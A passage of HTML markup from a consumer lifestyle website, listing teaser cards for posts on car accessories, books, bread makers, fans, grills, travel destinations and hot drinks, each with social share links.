			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-what-we-learned-about-life-from-the-round-6-series-(squid-game)-discover-this-massive-success-of-netflix">What we learned about life from the Round 6 series (Squid Game)</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-what-we-learned-about-life-from-the-round-6-series-(squid-game)-discover-this-massive-success-of-netflix">Discover this massive success of Netflix</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-what-we-learned-about-life-from-the-round-6-series-(squid-game)-discover-this-massive-success-of-netflix">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-my/post/en-6-items-you-need-to-take-care-of-your-garden-uncomplicated-gardening-with-the-right-tools?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=What we learned about life from the Round 6 series (Squid Game)&amp;url=http://www.economagic.com.br/en-my/post/en-6-items-you-need-to-take-care-of-your-garden-uncomplicated-gardening-with-the-right-tools?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-my/post/en-6-items-you-need-to-take-care-of-your-garden-uncomplicated-gardening-with-the-right-tools?&description=What we learned about life from the Round 6 series (Squid Game)" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-cars " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2567">
		
		<a href="https://www.economagic.com.br/en-us/post/en-vehicle-tracker-locate-your-car-quickly-and-safely">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202104052009070258000000000000_Screen-Shot-2018-05-07-at-16_27_13.png');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-vehicle-tracker-locate-your-car-quickly-and-safely">Vehicle tracker</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-vehicle-tracker-locate-your-car-quickly-and-safely">Locate your car quickly and safely!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-vehicle-tracker-locate-your-car-quickly-and-safely">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-my/post/en-6-items-you-need-to-take-care-of-your-garden-uncomplicated-gardening-with-the-right-tools?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Vehicle tracker&amp;url=http://www.economagic.com.br/en-my/post/en-6-items-you-need-to-take-care-of-your-garden-uncomplicated-gardening-with-the-right-tools?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-my/post/en-6-items-you-need-to-take-care-of-your-garden-uncomplicated-gardening-with-the-right-tools?&description=Vehicle tracker" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="1859">
		
		<a href="https://www.economagic.com.br/en-us/post/en-do-you-love-riding-a-motorcycle-then-you-need-to-have-these-accessories">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202101142207050860000000000000_pilotar-moto.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-do-you-love-riding-a-motorcycle-then-you-need-to-have-these-accessories">Do you love riding a motorcycle?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-do-you-love-riding-a-motorcycle-then-you-need-to-have-these-accessories">Then you need to have these accessories!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-do-you-love-riding-a-motorcycle-then-you-need-to-have-these-accessories">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-my/post/en-6-items-you-need-to-take-care-of-your-garden-uncomplicated-gardening-with-the-right-tools?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Do you love riding a motorcycle?&amp;url=http://www.economagic.com.br/en-my/post/en-6-items-you-need-to-take-care-of-your-garden-uncomplicated-gardening-with-the-right-tools?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-my/post/en-6-items-you-need-to-take-care-of-your-garden-uncomplicated-gardening-with-the-right-tools?&description=Do you love riding a motorcycle?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="1703">
		
		<a href="https://www.economagic.com.br/en-us/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202012172212560952000000000000_show_1.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars">Don't know how to organize things in your car?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars">Then you need to know the organizer for cars!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-my/post/en-6-items-you-need-to-take-care-of-your-garden-uncomplicated-gardening-with-the-right-tools?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Don't know how to organize things in your car?&amp;url=http://www.economagic.com.br/en-my/post/en-6-items-you-need-to-take-care-of-your-garden-uncomplicated-gardening-with-the-right-tools?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-my/post/en-6-items-you-need-to-take-care-of-your-garden-uncomplicated-gardening-with-the-right-tools?&description=Don't know how to organize things in your car?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-books " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5296">
		
		<a href="https://www.economagic.com.br/en-us/post/en-5-books-that-teach-us-so-much-about-gratitude-a-grateful-heart-is-the-way-to-a-more-interesting-and-lighter-life">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111200151500893000000000000_gratidao.png');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-5-books-that-teach-us-so-much-about-gratitude-a-grateful-heart-is-the-way-to-a-more-interesting-and-lighter-life">5 Books That Teach Us So Much About Gratitude</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-5-books-that-teach-us-so-much-about-gratitude-a-grateful-heart-is-the-way-to-a-more-interesting-and-lighter-life">A grateful heart is the way to a more interesting and lighter life!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-5-books-that-teach-us-so-much-about-gratitude-a-grateful-heart-is-the-way-to-a-more-interesting-and-lighter-life">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-my/post/en-6-items-you-need-to-take-care-of-your-garden-uncomplicated-gardening-with-the-right-tools?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=5 Books That Teach Us So Much About Gratitude&amp;url=http://www.economagic.com.br/en-my/post/en-6-items-you-need-to-take-care-of-your-garden-uncomplicated-gardening-with-the-right-tools?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-my/post/en-6-items-you-need-to-take-care-of-your-garden-uncomplicated-gardening-with-the-right-tools?&description=5 Books That Teach Us So Much About Gratitude" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4961">
		
		<a href="https://www.economagic.com.br/en-us/post/en-6-interactive-books-for-teens-a-hit-among-young-people--these-books-promise-to-sharpen-creativity-even-further-and-reduce-stress">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202110261802070850000000000000_adolescentelendo.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-6-interactive-books-for-teens-a-hit-among-young-people--these-books-promise-to-sharpen-creativity-even-further-and-reduce-stress">6 interactive books for teens</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-6-interactive-books-for-teens-a-hit-among-young-people--these-books-promise-to-sharpen-creativity-even-further-and-reduce-stress">A hit among young people, these books promise to sharpen creativity even further and reduce stress!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-6-interactive-books-for-teens-a-hit-among-young-people--these-books-promise-to-sharpen-creativity-even-further-and-reduce-stress">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-my/post/en-6-items-you-need-to-take-care-of-your-garden-uncomplicated-gardening-with-the-right-tools?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=6 interactive books for teens&amp;url=http://www.economagic.com.br/en-my/post/en-6-items-you-need-to-take-care-of-your-garden-uncomplicated-gardening-with-the-right-tools?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-my/post/en-6-items-you-need-to-take-care-of-your-garden-uncomplicated-gardening-with-the-right-tools?&description=6 interactive books for teens" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4299">
		
		<a href="https://www.economagic.com.br/en-us/post/en-5-books-that-captivate-you-more-than-your-movie-adaptations-you-need-to-read-them">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202108242215570344000000000000_reading-book-cinema-ftr.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-5-books-that-captivate-you-more-than-your-movie-adaptations-you-need-to-read-them">5 books that captivate you more than your movie adaptations!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-5-books-that-captivate-you-more-than-your-movie-adaptations-you-need-to-read-them">You need to read them!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-5-books-that-captivate-you-more-than-your-movie-adaptations-you-need-to-read-them">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-my/post/en-6-items-you-need-to-take-care-of-your-garden-uncomplicated-gardening-with-the-right-tools?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=5 books that captivate you more than your movie adaptations!&amp;url=http://www.economagic.com.br/en-my/post/en-6-items-you-need-to-take-care-of-your-garden-uncomplicated-gardening-with-the-right-tools?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-my/post/en-6-items-you-need-to-take-care-of-your-garden-uncomplicated-gardening-with-the-right-tools?&description=5 books that captivate you more than your movie adaptations!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-household " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5627">
		
		<a href="https://www.economagic.com.br/en-us/post/en-4-best-rated-bread-makers-after-all--who-doesnt-love-a-warm-bread-to-enjoy-with-the-family">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202112092248230068000000000000_panificadoradomestica.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-4-best-rated-bread-makers-after-all--who-doesnt-love-a-warm-bread-to-enjoy-with-the-family">4 Best Rated Bread Makers</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-4-best-rated-bread-makers-after-all--who-doesnt-love-a-warm-bread-to-enjoy-with-the-family">After all, who doesn't love a warm bread to enjoy with the family?</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-4-best-rated-bread-makers-after-all--who-doesnt-love-a-warm-bread-to-enjoy-with-the-family">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-my/post/en-6-items-you-need-to-take-care-of-your-garden-uncomplicated-gardening-with-the-right-tools?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=4 Best Rated Bread Makers&amp;url=http://www.economagic.com.br/en-my/post/en-6-items-you-need-to-take-care-of-your-garden-uncomplicated-gardening-with-the-right-tools?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-my/post/en-6-items-you-need-to-take-care-of-your-garden-uncomplicated-gardening-with-the-right-tools?&description=4 Best Rated Bread Makers" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5476">
		
		<a href="https://www.economagic.com.br/en-us/post/en-bet-on-a-good-fan-to-refresh-your-whole-family-check-out-this-list-of-the-4-quietest-and-most-efficient-fans">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111302240090230000000000000_capaventilador.jpeg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-bet-on-a-good-fan-to-refresh-your-whole-family-check-out-this-list-of-the-4-quietest-and-most-efficient-fans">Bet on a good fan to refresh your whole family</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-bet-on-a-good-fan-to-refresh-your-whole-family-check-out-this-list-of-the-4-quietest-and-most-efficient-fans">Check out this list of the 4 quietest and most efficient fans</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-bet-on-a-good-fan-to-refresh-your-whole-family-check-out-this-list-of-the-4-quietest-and-most-efficient-fans">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-my/post/en-6-items-you-need-to-take-care-of-your-garden-uncomplicated-gardening-with-the-right-tools?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Bet on a good fan to refresh your whole family&amp;url=http://www.economagic.com.br/en-my/post/en-6-items-you-need-to-take-care-of-your-garden-uncomplicated-gardening-with-the-right-tools?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-my/post/en-6-items-you-need-to-take-care-of-your-garden-uncomplicated-gardening-with-the-right-tools?&description=Bet on a good fan to refresh your whole family" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5431">
		
		<a href="https://www.economagic.com.br/en-us/post/en-best-grills-of-2021--prepare-delicious-food-with-texture-and-great-flavor-on-a-grill">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111292100470509000000000000_grillcapa.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-best-grills-of-2021--prepare-delicious-food-with-texture-and-great-flavor-on-a-grill">Best Grills of 2021</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-best-grills-of-2021--prepare-delicious-food-with-texture-and-great-flavor-on-a-grill"> Prepare delicious food with texture and great flavor on a Grill!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-best-grills-of-2021--prepare-delicious-food-with-texture-and-great-flavor-on-a-grill">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-my/post/en-6-items-you-need-to-take-care-of-your-garden-uncomplicated-gardening-with-the-right-tools?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Best Grills of 2021&amp;url=http://www.economagic.com.br/en-my/post/en-6-items-you-need-to-take-care-of-your-garden-uncomplicated-gardening-with-the-right-tools?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-my/post/en-6-items-you-need-to-take-care-of-your-garden-uncomplicated-gardening-with-the-right-tools?&description=Best Grills of 2021" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-travel " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5218">
		
		<a href="https://www.economagic.com.br/en-us/post/en-venture-to-spain-extreme-sports--unusual-experiences-or-even-more-peaceful-and-relaxing-activities--come">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111111943010116000000000000_capaespanha.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-venture-to-spain-extreme-sports--unusual-experiences-or-even-more-peaceful-and-relaxing-activities--come">Venture to Spain!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-venture-to-spain-extreme-sports--unusual-experiences-or-even-more-peaceful-and-relaxing-activities--come">Extreme sports, unusual experiences or even more peaceful and relaxing activities. Come!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-venture-to-spain-extreme-sports--unusual-experiences-or-even-more-peaceful-and-relaxing-activities--come">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-my/post/en-6-items-you-need-to-take-care-of-your-garden-uncomplicated-gardening-with-the-right-tools?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Venture to Spain!&amp;url=http://www.economagic.com.br/en-my/post/en-6-items-you-need-to-take-care-of-your-garden-uncomplicated-gardening-with-the-right-tools?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-my/post/en-6-items-you-need-to-take-care-of-your-garden-uncomplicated-gardening-with-the-right-tools?&description=Venture to Spain!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5126">
		
		<a href="https://www.economagic.com.br/en-us/post/en-atacama-desert:-owner-of-the-most-impressive-landscapes-in-the-world-fall-in-love-with-this-magical-place">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111052245480438000000000000_desertodoatacama.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-atacama-desert:-owner-of-the-most-impressive-landscapes-in-the-world-fall-in-love-with-this-magical-place">Atacama Desert: owner of the most impressive landscapes in the world!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-atacama-desert:-owner-of-the-most-impressive-landscapes-in-the-world-fall-in-love-with-this-magical-place">Fall in love with this magical place</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-atacama-desert:-owner-of-the-most-impressive-landscapes-in-the-world-fall-in-love-with-this-magical-place">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-my/post/en-6-items-you-need-to-take-care-of-your-garden-uncomplicated-gardening-with-the-right-tools?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Atacama Desert: owner of the most impressive landscapes in the world!&amp;url=http://www.economagic.com.br/en-my/post/en-6-items-you-need-to-take-care-of-your-garden-uncomplicated-gardening-with-the-right-tools?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-my/post/en-6-items-you-need-to-take-care-of-your-garden-uncomplicated-gardening-with-the-right-tools?&description=Atacama Desert: owner of the most impressive landscapes in the world!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5111">
		
		<a href="https://www.economagic.com.br/en-us/post/en-punta-cana:-a-true-paradise-in-the-dominican-republic-put-her-on-your-dream-trip-list">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111041839310980000000000000_puntacanacapa.jpg.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-punta-cana:-a-true-paradise-in-the-dominican-republic-put-her-on-your-dream-trip-list">Punta Cana: a true paradise in the Dominican Republic</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-punta-cana:-a-true-paradise-in-the-dominican-republic-put-her-on-your-dream-trip-list">Put her on your dream trip list!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-punta-cana:-a-true-paradise-in-the-dominican-republic-put-her-on-your-dream-trip-list">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-my/post/en-6-items-you-need-to-take-care-of-your-garden-uncomplicated-gardening-with-the-right-tools?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Punta Cana: a true paradise in the Dominican Republic&amp;url=http://www.economagic.com.br/en-my/post/en-6-items-you-need-to-take-care-of-your-garden-uncomplicated-gardening-with-the-right-tools?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-my/post/en-6-items-you-need-to-take-care-of-your-garden-uncomplicated-gardening-with-the-right-tools?&description=Punta Cana: a true paradise in the Dominican Republic" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-foodsanddrinks " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4314">
		
		<a href="https://www.economagic.com.br/en-us/post/en-learn-to-pair-different-types-of-wine-with-food-feel-your-taste-buds">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202108260029200725000000000000_vinhocarne.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-learn-to-pair-different-types-of-wine-with-food-feel-your-taste-buds">Learn to pair different types of wine with food</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-learn-to-pair-different-types-of-wine-with-food-feel-your-taste-buds">Feel your taste buds!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-learn-to-pair-different-types-of-wine-with-food-feel-your-taste-buds">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-my/post/en-6-items-you-need-to-take-care-of-your-garden-uncomplicated-gardening-with-the-right-tools?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Learn to pair different types of wine with food&amp;url=http://www.economagic.com.br/en-my/post/en-6-items-you-need-to-take-care-of-your-garden-uncomplicated-gardening-with-the-right-tools?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-my/post/en-6-items-you-need-to-take-care-of-your-garden-uncomplicated-gardening-with-the-right-tools?&description=Learn to pair different types of wine with food" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3579">
		
		<a href="https://www.economagic.com.br/en-us/post/en-7-delicious-hot-drinks-to-keep-you-warm-in-winter-recipes-with-chocolate--teas-and-even-a-vegan-version-to-enjoy-the-cold">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202106222154250320000000000000_chocolate.png');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-7-delicious-hot-drinks-to-keep-you-warm-in-winter-recipes-with-chocolate--teas-and-even-a-vegan-version-to-enjoy-the-cold">7 delicious hot drinks to keep you warm in winter</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-7-delicious-hot-drinks-to-keep-you-warm-in-winter-recipes-with-chocolate--teas-and-even-a-vegan-version-to-enjoy-the-cold">Recipes with chocolate, teas and even a vegan version to enjoy the cold!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-7-delicious-hot-drinks-to-keep-you-warm-in-winter-recipes-with-chocolate--teas-and-even-a-vegan-version-to-enjoy-the-cold">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-my/post/en-6-items-you-need-to-take-care-of-your-garden-uncomplicated-gardening-with-the-right-tools?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=7 delicious hot drinks to keep you warm in winter&amp;url=http://www.economagic.com.br/en-my/post/en-6-items-you-need-to-take-care-of-your-garden-uncomplicated-gardening-with-the-right-tools?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-my/post/en-6-items-you-need-to-take-care-of-your-garden-uncomplicated-gardening-with-the-right-tools?&description=7 delicious hot drinks to keep you warm in winter" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
